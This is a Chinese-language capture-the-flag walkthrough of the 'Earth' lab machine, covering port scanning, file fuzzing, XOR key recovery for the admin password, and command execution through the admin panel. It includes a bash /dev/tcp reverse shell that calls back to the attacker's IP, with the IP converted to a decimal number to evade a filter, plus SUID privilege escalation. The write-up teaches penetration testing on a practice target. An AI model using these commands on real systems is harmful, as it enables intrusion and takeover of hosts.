前期信息收集
nmap主机发现,主要探测存活主机的IP和以及主机开放的端口信息:
┌──(kali㉿kali)-[~]
└─$ nmap -sP 192.168.139.135/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-21 04:19 EDT
Nmap scan report for 192.168.139.2
Host is up (0.0017s latency).
Nmap scan report for 192.168.139.130
Host is up (0.0021s latency).
Nmap scan report for 192.168.139.135
Host is up (0.00012s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.70 seconds
目标IP为192.168.139.130
端口信息发现:
┌──(kali㉿kali)-[~]
└─$ nmap -A 192.168.139.130
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-21 04:20 EDT
Nmap scan report for 192.168.139.130
Host is up (0.76s latency).
Not shown: 926 filtered tcp ports (no-response), 71 filtered tcp ports (host-unreach)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
| 256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA)
|_ 256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519)
80/tcp open http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Bad Request (400)
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
443/tcp open ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Bad Request (400)
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
| Not valid before: 2021-10-12T23:26:31
|_Not valid after: 2031-10-10T23:26:31
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 85.40 seconds

可以看到开放的端口为22、80、和443端口,可以知道,目标服务器运行http服务和ssh服务,可以域名解析为earth.local,terratest.earth.local,将其加入到hosts中,可以访问http服务:
WEB服务为:

爆破目录发现存在登录接口:

扫描https://terratest.earth.local 目录

发现存在一个robots.txt 文件,打开:
User-Agent: *
Disallow: /*.asp
Disallow: /*.aspx
Disallow: /*.bat
Disallow: /*.c
Disallow: /*.cfm
Disallow: /*.cgi
Disallow: /*.com
Disallow: /*.dll
Disallow: /*.exe
Disallow: /*.htm
Disallow: /*.html
Disallow: /*.inc
Disallow: /*.jhtml
Disallow: /*.jsa
Disallow: /*.json
Disallow: /*.jsp
Disallow: /*.log
Disallow: /*.mdb
Disallow: /*.nsf
Disallow: /*.php
Disallow: /*.phtml
Disallow: /*.pl
Disallow: /*.reg
Disallow: /*.sh
Disallow: /*.shtml
Disallow: /*.sql
Disallow: /*.txt
Disallow: /*.xml
Disallow: /testingnotes.*
testingnotes的后缀并不知道,利用ffuf进行爆破。将后缀名制作成字典,用如下命令进行爆破:
ffuf -w wordlish -u https://terratest.earth.local//testingnotes.FUZZ -mc all -fs 42 -c -v

可以发现存在其后缀为.txt。访问得到文件内容:
testingnotes.txt:
Testing secure messaging system notes:
*Using XOR encryption as the algorithm, should be safe as used in RSA.
*Earth has confirmed they have received our sent messages.
*testdata.txt was used to test encryption.
*terra used as username for admin portal.
Todo:
*How do we send our monthly keys to Earth securely? Or should we change keys weekly?
*Need to test different key lengths to protect against bruteforce. How long should the key be?
*Need to improve the interface of the messaging interface and the admin panel, it's currently very basic.
得到以下信息:
- 首页的加密算法为异或算法
- 存在一个testdata.txt文件
- 管理员用户名为terra
testdata.txt:
According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago.
依据testdata与密文异或,可得密码:
earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimat
密码为:earthclimatechangebad4humans
登录后台,发现存在一个命令执行的接口,可执行命令:

反弹shell:
bash -i >& /dev/tcp/192.168.139.135/4444 0>&1
发现报错:Remote connections are forbidden.
猜测ip问题,转为数字尝试

成功反弹shell:
bash -i >& /dev/tcp/3232271239/4444 0>&1
转化网站:
https://www.ipaddressguide.com/ip
寻找flag:
find / -name "*flag*"

查看flag:
cat /var/earth_web/user_flag.txt
[user_flag_3353b67d6437f07ba7d34afd7d2fc27d]
提权
查找有权限的文件:
find / -perm -u=s -type f 2>/dev/null
-perm 按权限查找
-u 用户 s SUID权限
-type 类型 f->file d->文件夹
2>/dev/null 不显示错误信息


存在可疑文件reset_root文件
下载查看一下
strace查看一下文件运行时的行为:

缺少三个文件:
-
/dev/shm/kHgTFI5G
-
/dev/shm/Zw7bV9U5
-
/tmp/kcM0Wewe
创建者三个文件,运行reset_root:

cat /root/root_flag.txt
_-o#&&*''''?d:>b\_
_o/"`'' '',, dMF9MMMMMHo_
.o&#' `"MbHMMMMMMMMMMMHo.
.o"" ' vodM*$&&HMMMMMMMMMM?.
,' $M&ood,~'`(&##MMMMMMH\
/ ,MMMMMMM#b?#bobMMMMHMMML
& ?MMMMMMMMMMMMMMMMM7MMM$R*Hk
?$. :MMMMMMMMMMMMMMMMMMM/HMMM|`*L
| |MMMMMMMMMMMMMMMMMMMMbMH' T,
$H#: `*MMMMMMMMMMMMMMMMMMMMb#}' `?
]MMH# ""*""""*#MMMMMMMMMMMMM' -
MMMMMb_ |MMMMMMMMMMMP' :
HMMMMMMMHo `MMMMMMMMMT .
?MMMMMMMMP 9MMMMMMMM} -
-?MMMMMMM |MMMMMMMMM?,d- '
:|MMMMMM- `MMMMMMMT .M|. :
.9MMM[ &MMMMM*' `' .
:9MMk `MMM#" -
&M} ` .-
`&. .
`~, . ./
. _ .-
'`--._,dd###pp=""'
Congratulations on completing Earth!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_b0da9554d29db2117b02aa8b66ec492e]
























 1303
1303











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








